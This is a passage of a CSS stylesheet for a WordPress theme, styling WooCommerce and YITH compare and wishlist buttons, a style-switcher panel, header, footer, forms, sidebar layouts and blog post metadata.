[id*="yith-woocompare-widget"] .clear-all, .woocommerce [id*="yith-woocompare-widget"] .clear-all, [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all, [id*="yith-woocompare-widget"] .button, .woocommerce [id*="yith-woocompare-widget"] .button, [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button, .shop-sidebar .button, .woocommerce .shop-sidebar .button, .shop-sidebar .price_slider_wrapper button[type="submit"], .woocommerce .shop-sidebar .price_slider_wrapper button[type="submit"], .widget_shopping_cart_content .buttons a, .woocommerce .widget_shopping_cart_content .buttons a, .woocommerce table.shop_table.wishlist_table .add_to_cart_button, .woocommerce table.shop_table.my_account_orders .order-actions .button, table.compare-list .add-to-cart td a,
.woocommerce .wishlist_table td.product-add-to-cart a {
  color: #ffffff;
  font-size: 15px;
  line-height: 20px;
  overflow: hidden;
  padding: 10px 20px; }
  [id*="yith-woocompare-widget"] .clear-all:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:hover, [id*="yith-woocompare-widget"] .button:hover, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:hover, .shop-sidebar .button:hover, .shop-sidebar .price_slider_wrapper button[type="submit"]:hover, .widget_shopping_cart_content .buttons a:hover, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:hover, .woocommerce table.shop_table.my_account_orders .order-actions .button:hover, table.compare-list .add-to-cart td a:hover,
  .woocommerce .wishlist_table td.product-add-to-cart a:hover, [id*="yith-woocompare-widget"] .clear-all:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .clear-all:active, [id*="yith-woocompare-widget"] .button:active, .woocommerce [id*="yith-woocompare-widget"].yith-woocompare-widget .button:active, .shop-sidebar .button:active, .shop-sidebar .price_slider_wrapper button[type="submit"]:active, .widget_shopping_cart_content .buttons a:active, .woocommerce table.shop_table.wishlist_table .add_to_cart_button:active, .woocommerce table.shop_table.my_account_orders .order-actions .button:active, table.compare-list .add-to-cart td a:active,
  .woocommerce .wishlist_table td.product-add-to-cart a:active {
    color: #ffffff; }

body .style-switcher-panel {
  box-shadow: none;
  width: 350px;
  right: -350px;
  padding: 0; }
  @media (max-width: 768px) {
    body .style-switcher-panel {
      width: 200px;
      right: -200px; } }
  @media (max-width: 480px) {
    body .style-switcher-panel {
      width: 150px;
      right: -150px; } }
  body .style-switcher-panel .panel-toggle {
    box-shadow: none; }
    body .style-switcher-panel .panel-toggle .fa {
      color: #ffffff;
      font-size: 16px; }
      body .style-switcher-panel .panel-toggle .fa:before {
        content: '\f013'; }
      body .style-switcher-panel .panel-toggle .fa:after {
        content: '';
        width: 47px;
        height: 15px;
        background: url(../../assets/images/panel-shadow.png) no-repeat;
        position: absolute;
        top: 100%;
        right: 0; }
  body .style-switcher-panel .panel-inner {
    padding: 20px 25px;
    background: none; }
    body .style-switcher-panel .panel-inner .theme-name {
      color: #ffffff;
      text-transform: uppercase;
      font-weight: bold;
      margin: 5px 0 15px; }
      @media (max-width: 480px) {
        body .style-switcher-panel .panel-inner .theme-name {
          overflow-wrap: break-word;
          word-wrap: break-word;
          word-break: keep-all;
          line-break: loose;
          -webkit-hyphens: auto;
          -moz-hyphens: auto;
          hyphens: auto; } }
    body .style-switcher-panel .panel-inner .group-wrap {
      padding: 5px 0; }
      body .style-switcher-panel .panel-inner .group-wrap .group-name:before {
        display: none; }
      body .style-switcher-panel .panel-inner .group-wrap .group-name span {
        background: none;
        padding: 0;
        color: #ffffff;
        text-transform: uppercase;
        font-weight: bold; }
      body .style-switcher-panel .panel-inner .group-wrap .preset-list li {
        box-shadow: none;
        width: 49.9%; }
        @media (max-width: 480px) {
          body .style-switcher-panel .panel-inner .group-wrap .preset-list li {
            width: 100%; } }
        body .style-switcher-panel .panel-inner .group-wrap .preset-list li.active .inner .thumbnail, body .style-switcher-panel .panel-inner .group-wrap .preset-list li:hover .inner .thumbnail {
          border-color: #515151; }
        body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner {
          margin: 3px; }
          @media (max-width: 768px) {
            body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner {
              margin: 0; } }
          body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner .thumbnail {
            padding: 3px;
            border: 1px solid transparent;
            transition: all 0.3s ease-in-out; }
            @media (max-width: 768px) {
              body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner .thumbnail {
                padding: 1px; } }
          body .style-switcher-panel .panel-inner .group-wrap .preset-list li .inner .title {
            display: none; }

html {
  -ms-overflow-style: scrollbar; }

/* Header
================================================== */
.site-header {
  box-shadow: none;
  z-index: 1000; }
  .site-header.isStick {
    left: 0;
    right: 0;
    z-index: 10000; }

header .shadow {
  width: 100%;
  height: 0;
  left: 0;
  position: relative;
  z-index: -1; }
  header .shadow:before {
    content: '';
    width: 100%;
    height: 11px;
    position: absolute;
    top: 0;
    left: 0;
    background: url(../../assets/images/shadow.png) repeat-x; }

.vertical-middle,
.header-top [class*="col-"] {
  vertical-align: middle;
  float: none;
  display: inline-block; }
  @media (max-width: 992px) {
    .vertical-middle,
    .header-top [class*="col-"] {
      display: block; } }
  @media (max-width: 768px) {
    .vertical-middle,
    .header-top [class*="col-"] {
      padding: 0; } }
  .vertical-middle .site-branding,
  .header-top [class*="col-"] .site-branding {
    padding: 0; }
    @media (max-width: 768px) {
      .vertical-middle .site-branding,
      .header-top [class*="col-"] .site-branding {
        padding: 0 20px; } }

.static-header-logo {
  z-index: 100; }
.static-header-menu {
  z-index: 10; }

/* Header */
/* Content
================================================== */
.site-content {
  z-index: 50;
  position: relative; }
  .site-content > .container-fluid {
    position: relative;
    z-index: 10; }
  body.page .site-content.boxed > .container {
    overflow: hidden; }

.entry-meta {
  margin: 0; }

@media only screen and (min-width: 769px) {
  .row.flex-row {
    display: flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: stretch;
    -ms-flex-align: stretch;
    align-items: stretch; }
    .row.flex-row:before, .row.flex-row:after {
      display: none; } }
@media (max-width: 768px) {
  .row.flex-row {
    display: block; } }
.row.flex-row > [class*="col-"] {
  padding: 4rem 6rem; }
  @media (max-width: 1200px) {
    .row.flex-row > [class*="col-"] {
      padding: 30px; } }
.row.flex-row.bottom-flex > [class*="col-"] {
  padding: 0;
  -webkit-align-self: flex-end;
  -ms-flex-item-align: end;
  align-self: flex-end; }
  @media only screen and (min-width: 769px) and (max-width: 992px) {
    .row.flex-row.bottom-flex > [class*="col-"] {
      padding: 0 15px; } }

.error-404 h1,
.error-404 h2,
.error-404 h3,
.error-404 h4,
.error-404 h5,
.error-404 h6 {
  line-height: 1em;
  color: #cfcfcf;
  margin: 0 0 30px; }
.error-404 h1 {
  font-size: 220px;
  font-weight: bold; }
.error-404 h2 {
  font-size: 126px; }
.error-404 p {
  font-size: 24px;
  line-height: 1.2em;
  font-weight: normal; }
.error-404 .page-header {
  border: none; }
.error-404 .cherry-btn {
  display: inline-block; }

img.shadow {
  box-shadow: 10px 10px 12px rgba(0, 0, 0, 0.07); }

.container-fluid.maintaince {
  padding: 0; }
  .container-fluid.maintaince .page-content {
    margin: 0; }
    .container-fluid.maintaince .page-content > p,
    .container-fluid.maintaince .page-content .row {
      margin: 0; }

.site-content {
  padding: 70px 0 100px; }

body.bottom-padding .site-content {
  padding-top: 0; }
body.top-padding .site-content {
  padding-bottom: 0; }
body.no-padding .site-content {
  padding-top: 0;
  padding-bottom: 0; }

.post-gallery figure.post-gallery_item {
  clear: none; }

/* Content */
/* Widgets
================================================== */
.footer-top.static-area {
  background: #f6f6f6;
  color: #777777; }
  .footer-top.static-area .container-fluid {
    width: 1170px; }
  .footer-top.static-area .static-footer-sidebars > div > div .widget {
    min-height: 330px; }
    @media (max-width: 992px) {
      .footer-top.static-area .static-footer-sidebars > div > div .widget {
        min-height: inherit; } }
    .footer-top.static-area .static-footer-sidebars > div > div .widget:before {
      content: '';
      width: 1px;
      height: 100%;
      background: #ebebeb;
      position: absolute;
      top: 0;
      left: -1px; }
      @media (max-width: 768px) {
        .footer-top.static-area .static-footer-sidebars > div > div .widget:before {
          display: none; } }
  .footer-top.static-area .static-footer-sidebars > div > div > div {
    padding: 0 15px; }
    @media (max-width: 992px) {
      .footer-top.static-area .static-footer-sidebars > div > div > div {
        padding: 0; } }
  .footer-top.static-area .static-footer-sidebars > div > div:first-child .widget:before {
    display: none; }
  .footer-top.static-area .static-footer-sidebars > div > div:first-child > div {
    padding-left: 0; }
  .footer-top.static-area .static-footer-sidebars > div > div:last-child > div {
    padding-right: 0; }
  @media (max-width: 768px) {
    .footer-top.static-area .static-footer-sidebars .widget {
      margin: 20px 0; } }

.widget_nav_menu .menu {
  padding: 0;
  list-style-type: none; }
  .widget_nav_menu .menu li {
    padding: 6px 0; }
    .widget_nav_menu .menu li a {
      color: #777777; }

/* Widgets */
/* Footer
================================================== */
.site-footer {
  padding: 0; }
  .site-footer .static-area {
    padding: 20px 0; }
    .site-footer .static-area.footer-top {
      padding: 90px 0; }
      @media (max-width: 992px) {
        .site-footer .static-area.footer-top {
          padding: 30px 0; } }
  .site-footer .widget-title {
    font-size: 0.875rem;
    line-height: 1.6em;
    margin: 0 0 17px; }

.cherry-footer-logo {
  padding: 0 0 30px; }
  .cherry-footer-logo a img {
    display: inline-block; }

.static-footer-info {
  text-align: left; }

/* Footer */
/* Forms
================================================== */
.entry-content textarea {
  max-width: 100%;
  transition: all 0.3s ease-in-out; }
.entry-content input[type="text"],
.entry-content input[type="password"],
.entry-content input[type="number"],
.entry-content input[type="email"],
.entry-content input[type="url"],
.entry-content input[type="search"],
.entry-content input[type="tel"],
.entry-content input[type="date"] {
  max-width: 100%;
  text-transform: none;
  width: 450px;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  transition: all 0.3s ease-in-out; }
  .entry-content input[type="text"]:focus,
  .entry-content input[type="password"]:focus,
  .entry-content input[type="number"]:focus,
  .entry-content input[type="email"]:focus,
  .entry-content input[type="url"]:focus,
  .entry-content input[type="search"]:focus,
  .entry-content input[type="tel"]:focus,
  .entry-content input[type="date"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }

.searchform {
  margin-bottom: 40px;
  position: relative; }
  .searchform input[type="text"] {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 1.25rem;
    line-height: 2.25rem;
    transition: all 0.3s ease-in-out;
    height: 50px;
    border: 1px solid #ebebeb;
    border-radius: 6px;
    padding: 5px 60px 9px 20px;
    width: 100%;
    margin: 0;
    font-weight: normal; }
    .searchform input[type="text"]::-moz-placeholder {
      color: #777777;
      opacity: 1; }
    .searchform input[type="text"]:-ms-input-placeholder {
      color: #777777; }
    .searchform input[type="text"]::-webkit-input-placeholder {
      color: #777777; }
    .searchform input[type="text"]:focus {
      outline: medium none; }
  .searchform .search-submit {
    position: absolute;
    width: 58px;
    height: 50px;
    text-align: center;
    top: 0;
    right: 0;
    display: block !important;
    font-size: 0;
    line-height: 0;
    background: none;
    border: 0;
    padding: 0 !important;
    font-family: 'FontAwesome'; }
    .searchform .search-submit:before {
      content: '\f002';
      font-family: 'FontAwesome';
      font-size: 1.25rem;
      line-height: 3rem; }

input.search-field {
  border-radius: 0; }

.transformSelect {
  clear: both;
  width: 450px;
  max-width: 100%; }
  .transformSelect span,
  .transformSelect input[type="text"] {
    border: 1px solid #ebebeb;
    color: #777;
    cursor: pointer;
    display: block;
    left: 0;
    margin: 0;
    padding: 0 20px;
    top: 0;
    line-height: 50px;
    border-radius: 5px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis; }
  .transformSelect input[type="text"] {
    width: 188px; }
  .transformSelect input[type="checkbox"] {
    position: relative;
    top: 5px;
    margin: 0 5px 0 0;
    cursor: pointer; }
  .transformSelect ul {
    position: absolute;
    border: 1px solid #ebebeb;
    border-top: 0;
    width: 100%;
    overflow: hidden;
    border-radius: 0 0 5px 5px; }
    .transformSelect ul span {
      border: 0;
      background: #ffffff; }
      .transformSelect ul span:hover {
        background: #f6f6f6;
        border-radius: 0; }
    .transformSelect ul li {
      height: auto; }
  .transformSelect > li > span {
    position: relative; }
    .transformSelect > li > span:before {
      content: '\f0d7';
      position: absolute;
      top: 0;
      right: 0;
      width: 50px;
      height: 50px;
      text-align: center;
      font: 14px/50px "FontAwesome";
      color: #777;
      z-index: 100;
      transition: 300ms all; }
  .transformSelect > li.open > span:before {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg); }
  .transformSelect li {
    position: relative;
    list-style: none; }
    .transformSelect li.open span,
    .transformSelect li.open input[type="text"] {
      border-radius: 0; }
    .transformSelect li.group ul {
      position: static;
      border: 1px solid #ebebeb;
      border-right: 0;
      border-left: 0;
      border-radius: 0; }
      .transformSelect li.group ul span {
        text-indent: 10px;
        font-style: normal; }
        .transformSelect li.group ul span:hover {
          background: #f6f6f6; }
    .transformSelect li.group span {
      border-radius: 0;
      background: #f6f6f6; }
    .transformSelect li.group > span {
      background: #f6f6f6;
      border-top: 1px solid #ebebeb; }

.mc4wp-form label {
  margin: 0 0 1.5rem; }
  .maintaince-mail-form .mc4wp-form label {
    color: #ffffff;
    margin: 0 auto;
    display: block; }
.mc4wp-form input[type="text"],
.mc4wp-form input[type="email"],
.mc4wp-form input[type="url"] {
  width: 500px;
  height: 50px;
  border-radius: 5px;
  border-width: 1px;
  border-style: solid;
  box-sizing: border-box;
  font-size: 17px;
  line-height: 26px;
  font-weight: 700;
  padding: 11px 15px;
  text-transform: uppercase;
  text-decoration: none;
  -webkit-appearance: none;
  text-transform: none;
  font-weight: normal;
  max-width: 100%; }
  .mc4wp-form input[type="text"]:focus,
  .mc4wp-form input[type="email"]:focus,
  .mc4wp-form input[type="url"]:focus {
    outline: 0;
    outline: none;
    box-shadow: none; }
  .maintaince-mail-form .mc4wp-form input[type="text"], .maintaince-mail-form
  .mc4wp-form input[type="email"], .maintaince-mail-form
  .mc4wp-form input[type="url"] {
    color: #ffffff;
    background: none;
    margin: 0 auto;
    display: block; }
  .mc4wp-form input[type="text"][placeholder],
  .mc4wp-form input[type="email"][placeholder],
  .mc4wp-form input[type="url"][placeholder] {
    opacity: 1; }
  .mc4wp-form input[type="text"]::-webkit-input-placeholder,
  .mc4wp-form input[type="email"]::-webkit-input-placeholder,
  .mc4wp-form input[type="url"]::-webkit-input-placeholder {
    opacity: 1; }
  .mc4wp-form input[type="text"]::-moz-placeholder,
  .mc4wp-form input[type="email"]::-moz-placeholder,
  .mc4wp-form input[type="url"]::-moz-placeholder {
    opacity: 1; }
  .mc4wp-form input[type="text"]:-moz-placeholder,
  .mc4wp-form input[type="email"]:-moz-placeholder,
  .mc4wp-form input[type="url"]:-moz-placeholder {
    opacity: 1; }
  .mc4wp-form input[type="text"] :-ms-input-placeholder,
  .mc4wp-form input[type="email"] :-ms-input-placeholder,
  .mc4wp-form input[type="url"] :-ms-input-placeholder {
    opacity: 1; }
.maintaince-mail-form .mc4wp-form input[type="submit"] {
  width: 500px;
  max-width: 100%;
  margin: 0 auto;
  display: block; }

/* Forms */
/* Sidebar
================================================== */
body.no-padding .site-content .widget-area, body.top-padding .site-content .widget-area {
  padding: 15px 0 0; }

.sidebar-content-wrapper,
.content-sidebar-wrapper {
  position: relative; }
  .sidebar-content-wrapper:before,
  .content-sidebar-wrapper:before {
    content: '';
    left: 29.9%;
    position: absolute;
    top: 0;
    bottom: 0;
    width: 1px;
    background-color: #ebebeb; }
  .sidebar-content-wrapper:after,
  .content-sidebar-wrapper:after {
    content: '';
    display: table;
    width: 100%;
    clear: both; }
  .sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .content-sidebar-wrapper .cherry-sidebar-main.widget-area {
    width: 25.6%; }
  .sidebar-content-wrapper #primary.content-area,
  .content-sidebar-wrapper #primary.content-area {
    width: 65.8%; }
  .sidebar-content-wrapper.sidebar-width-1_4:before,
  .content-sidebar-wrapper.sidebar-width-1_4:before {
    left: 22.4%; }
  .sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
  .content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area {
    width: 20%; }
  .sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area,
  .content-sidebar-wrapper.sidebar-width-1_4 #primary.content-area {
    width: 75%; }

body .sidebar-sidebar-content-wrapper,
body .sidebar-content-sidebar-wrapper,
body .sidebar-sidebar-content-wrapper {
  width: 72.5%; }
  body .sidebar-sidebar-content-wrapper #primary.content-area,
  body .sidebar-content-sidebar-wrapper #primary.content-area,
  body .sidebar-sidebar-content-wrapper #primary.content-area {
    width: 65.142%; }
  body .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  body .sidebar-content-sidebar-wrapper .cherry-sidebar-main.widget-area,
  body .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area {
    width: 30.72%; }
  body .sidebar-sidebar-content-wrapper.sidebar-width-1_4,
  body .sidebar-content-sidebar-wrapper.sidebar-width-1_4,
  body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 {
    width: 77%; }
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area,
    body .sidebar-content-sidebar-wrapper.sidebar-width-1_4 #primary.content-area,
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area {
      width: 70%; }
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
    body .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
    body .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area {
      width: 26%; }

.cherry-sidebar-secondary.sidebar-secondary.widget-area {
  width: 24.6%; }
  .sidebar-width-1_4 + .cherry-sidebar-secondary.sidebar-secondary.widget-area {
    width: 20%; }

.content-sidebar-wrapper:before {
  right: 29.9%;
  left: auto; }
.content-sidebar-wrapper.sidebar-width-1_4:before {
  right: 22.4%;
  left: auto; }

/* Sidebar Media
================================================== */
@media (max-width: 992px) {
  .sidebar-content-wrapper:before,
  .content-sidebar-wrapper:before {
    display: none; }

  .site-content .sidebar-content-wrapper #primary.content-area,
  .site-content .content-sidebar-wrapper #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper,
  .site-content .sidebar-content-sidebar-wrapper,
  .site-content .sidebar-sidebar-content-wrapper,
  .site-content .sidebar-sidebar-content-wrapper #primary.content-area,
  .site-content .sidebar-content-sidebar-wrapper #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .site-content .sidebar-content-sidebar-wrapper .cherry-sidebar-main.widget-area,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-main.widget-area,
  .site-content .cherry-sidebar-secondary.sidebar-secondary.widget-area,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 #primary.content-area,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 #primary.content-area,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 #primary.content-area,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main.widget-area {
    width: 100%; }

  .site-content .sidebar-content-wrapper .cherry-sidebar-main,
  .site-content .sidebar-content-wrapper .cherry-sidebar-secondary,
  .site-content .content-sidebar-wrapper .cherry-sidebar-main,
  .site-content .content-sidebar-wrapper .cherry-sidebar-secondary,
  .site-content .sidebar-content-sidebar-wrapper .cherry-sidebar-main,
  .site-content .sidebar-content-sidebar-wrapper .cherry-sidebar-secondary,
  .site-content .content-sidebar-sidebar-wrapper .cherry-sidebar-main,
  .site-content .content-sidebar-sidebar-wrapper .cherry-sidebar-secondary,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-main,
  .site-content .sidebar-sidebar-content-wrapper .cherry-sidebar-secondary,
  .site-content .sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .sidebar-content-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .content-sidebar-sidebar-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-main,
  .site-content .sidebar-sidebar-content-wrapper.sidebar-width-1_4 .cherry-sidebar-secondary {
    width: 100%; } }
/** Blog **/
.entry-content figure {
  clear: both; }

.rel_container {
  position: relative; }

.format-standard .entry-icon {
  position: static !important;
  margin-top: 2px;
  float: left;
  margin-right: 22px; }
  .format-standard .entry-icon:before {
    content: 'T';
    font-size: 29px;
    font-weight: bold;
    font-family: Georgia, Times, 'Times New Roman', serif; }

.entry-meta,
.blog .entry-meta,
.single .entry-meta,
.grid-layout .entry-meta,
.author .entry-meta,
.category .entry-meta,
.archive .entry-meta {
  margin-bottom: 1.7em;
  text-transform: capitalize;
  font-size: 0.875rem;
  line-height: 1.5rem; }
  .entry-meta > span,
  .blog .entry-meta > span,
  .single .entry-meta > span,
  .grid-layout .entry-meta > span,
  .author .entry-meta > span,
  .category .entry-meta > span,
  .archive .entry-meta > span {
    display: inline-block; }
    .sidebar-content-sidebar-wrapper .entry-meta > span, .sidebar-content-sidebar-wrapper
    .blog .entry-meta > span, .sidebar-content-sidebar-wrapper
    .single .entry-meta > span, .sidebar-content-sidebar-wrapper
    .grid-layout .entry-meta > span, .sidebar-content-sidebar-wrapper
    .author .entry-meta > span, .sidebar-content-sidebar-wrapper
    .category .entry-meta > span, .sidebar-content-sidebar-wrapper
    .archive .entry-meta > span {
      display: block; }
    .entry-meta > span + span:before,
    .blog .entry-meta > span + span:before,
    .single .entry-meta > span + span:before,
    .grid-layout .entry-meta > span + span:before,
    .author .entry-meta > span + span:before,
    .category .entry-meta > span + span:before,
    .archive .entry-meta > span + span:before {
      content: '|';
      display: inline-block;
      text-align: center;
      width: 27px; }
      .sidebar-content-sidebar-wrapper .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .blog .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .single .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .grid-layout .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .author .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .category .entry-meta > span + span:before, .sidebar-content-sidebar-wrapper
      .archive .entry-meta > span + span:before {
        display: none; }
  .entry-meta.meta-bottom,
  .blog .entry-meta.meta-bottom,
  .single .entry-meta.meta-bottom,
  .grid-layout .entry-meta.meta-bottom,
  .author .entry-meta.meta-bottom,
  .category .entry-meta.meta-bottom,
  .archive .entry-meta.meta-bottom {
    padding-top: 12px;
    margin-bottom: 0;
    border-top: 1px solid #ebebeb; }
    .entry-meta.meta-bottom .meta-rank-likes,
    .blog .entry-meta.meta-bottom .meta-rank-likes,
    .single .entry-meta.meta-bottom .meta-rank-likes,
    .grid-layout .entry-meta.meta-bottom .meta-rank-likes,
    .author .entry-meta.meta-bottom .meta-rank-likes,
    .category .entry-meta.meta-bottom .meta-rank-likes,
    .archive .entry-meta.meta-bottom .meta-rank-likes {
      float: right; }
  .entry-meta .meta-rank-like-this:before,
  .blog .entry-meta .meta-rank-like-this:before,
  .single .entry-meta .meta-rank-like-this:before,
  .grid-layout .entry-meta .meta-rank-like-this:before,
  .author .entry-meta .meta-rank-like-this:before,
  .category .entry-meta .meta-rank-like-this:before,
  .archive .entry-meta .meta-rank-like-this:before {
    content: '\f08a';
    position: relative;
    top: 1px;
    font-size: 1rem;
    line-height: 1.625rem; }
  .entry-meta .entry-date:before,
  .blog .entry-meta .entry-date:before,
  .single .entry-meta .entry-date:before,
  .grid-layout .entry-meta .entry-date:before,
  .author .entry-meta .entry-date:before,
  .category .entry-meta .entry-date:before,
  .archive .entry-meta .entry-date:before {
    content: '\f073';
    margin-right: 8px;
    font-family: 'FontAwesome'; }

.cherry-with-sidebar .boxed .entry-title {
  padding-top: 20px;
  clear: both; }

.entry-title {
  margin: 0 0 0.4em; }
  @media (max-width: 1200px) {
    .entry-title {
      padding-top: 10px;
      clear: both; } }

.post .mini-icon.cherry-icon.border {
  border-color: #f2f2f2; }
  .post .mini-icon.cherry-icon.border + h6 {
    margin-bottom: 20px; }

.blog:not(.woocommerce),
.category:not(.woocommerce),
.author:not(.woocommerce),
.archive:not(.woocommerce) {
  position: relative; }
  .blog:not(.woocommerce) .format-video .entry-icon,
  .blog:not(.woocommerce) .format-image .entry-icon,
  .blog:not(.woocommerce) .format-gallery .entry-icon,
  .category:not(.woocommerce) .format-video .entry-icon,
  .category:not(.woocommerce) .format-image .entry-icon,
  .category:not(.woocommerce) .format-gallery .entry-icon,
  .author:not(.woocommerce) .format-video .entry-icon,
  .author:not(.woocommerce) .format-image .entry-icon,
  .author:not(.woocommerce) .format-gallery .entry-icon,
  .archive:not(.woocommerce) .format-video .entry-icon,
  .archive:not(.woocommerce) .format-image .entry-icon,
  .archive:not(.woocommerce) .format-gallery .entry-icon {
    display: none; }
  .blog:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .blog:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .blog:not(.woocommerce) .format-video .entry-thumbnail,
  .blog:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .blog:not(.woocommerce) .format-image .post-gallery + .entry-icon,
  .blog:not(.woocommerce) .format-image .entry-thumbnail,
  .blog:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .blog:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .blog:not(.woocommerce) .format-gallery .entry-thumbnail,
  .category:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .category:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .category:not(.woocommerce) .format-video .entry-thumbnail,
  .category:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .category:not(.woocommerce) .format-image .post-gallery + .entry-icon,
  .category:not(.woocommerce) .format-image .entry-thumbnail,
  .category:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .category:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .category:not(.woocommerce) .format-gallery .entry-thumbnail,
  .author:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .author:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .author:not(.woocommerce) .format-video .entry-thumbnail,
  .author:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .author:not(.woocommerce) .format-image .post-gallery + .entry-icon,
  .author:not(.woocommerce) .format-image .entry-thumbnail,
  .author:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .author:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .author:not(.woocommerce) .format-gallery .entry-thumbnail,
  .archive:not(.woocommerce) .format-video .entry-video + .entry-icon,
  .archive:not(.woocommerce) .format-video .post-gallery + .entry-icon,
  .archive:not(.woocommerce) .format-video .entry-thumbnail,
  .archive:not(.woocommerce) .format-image .entry-video + .entry-icon,
  .archive:not(.woocommerce) .format-image .post-gallery + .entry-icon,
  .archive:not(.woocommerce) .format-image .entry-thumbnail,
  .archive:not(.woocommerce) .format-gallery .entry-video + .entry-icon,
  .archive:not(.woocommerce) .format-gallery .post-gallery + .entry-icon,
  .archive:not(.woocommerce) .format-gallery .entry-thumbnail {
    display: block; }
  .blog:not(.woocommerce) .entry-thumbnail img,
  .blog:not(.woocommerce) .post-gallery img,
  .blog:not(.woocommerce) .entry-video img,
  .category:not(.woocommerce) .entry-thumbnail img,
  .category:not(.woocommerce) .post-gallery img,
  .category:not(.woocommerce) .entry-video img,
  .author:not(.woocommerce) .entry-thumbnail img,
  .author:not(.woocommerce) .post-gallery img,
  .author:not(.woocommerce) .entry-video img,
  .archive:not(.woocommerce) .entry-thumbnail img,
  .archive:not(.woocommerce) .post-gallery img,
  .archive:not(.woocommerce) .entry-video img {
    box-shadow: 11px 11px 18px rgba(0, 0, 0, 0.11); }
  .blog:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .blog:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .blog:not(.woocommerce) .entry-video.cherry-thumb-m,
  .category:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .category:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .category:not(.woocommerce) .entry-video.cherry-thumb-m,
  .author:not(.woocommerce) .entry-thumbnail.cherry-thumb-m,
  .author:not(.woocommerce) .post-gallery.cherry-thumb-m,
  .author:not(.woocommerce) .entry-video.cherry-thumb-m,
